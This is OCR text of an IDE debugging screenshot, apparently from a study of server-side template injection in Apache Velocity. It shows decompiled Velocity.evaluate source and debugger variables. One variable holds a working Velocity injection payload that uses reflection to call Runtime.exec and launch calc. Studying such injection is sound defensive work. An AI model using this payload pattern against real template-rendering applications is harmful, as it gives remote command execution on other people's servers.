 SSTI.java Velocity.class RuntimeInstance.class SimpleNode.class ASTReference.class ASTSetDirective.class StringReader.java
反编译 .class文件, 字节码版本: 48.0 (Java 1.4) 下载源代码 选择源(S)...
25 public class Velocity implements RuntimeConstants {
55 }
56
57 public static Object getProperty(String key) {
58 return RuntimeSingleton.getProperty(key);
59 }
60
public static boolean evaluate(Context context, Writer out, String logTag, String instring) throws ParseErrorException, MethodInvocation
return RuntimeSingleton.getRuntimeServices().evaluate(context, out, logTag, instring);
63 }
64
已弃用
66 @ public static boolean evaluate(Context context, Writer writer, String logTag, InputStream instream) throws ParseErrorException, MethodInv
67 BufferedReader br = null;
68 String encoding = null;
69
70 try {
71 encoding = RuntimeSingleton.getString( key: "input.encoding", defaultValue: "ISO-8859-1");
和变量 控制台 Bean 运行状况 映射
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter) Java
this = {RuntimeInstance@10053}
context = {VelocityContext@10039}
out = {StringWriter@10040} ""
logTag = "test"
instring = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"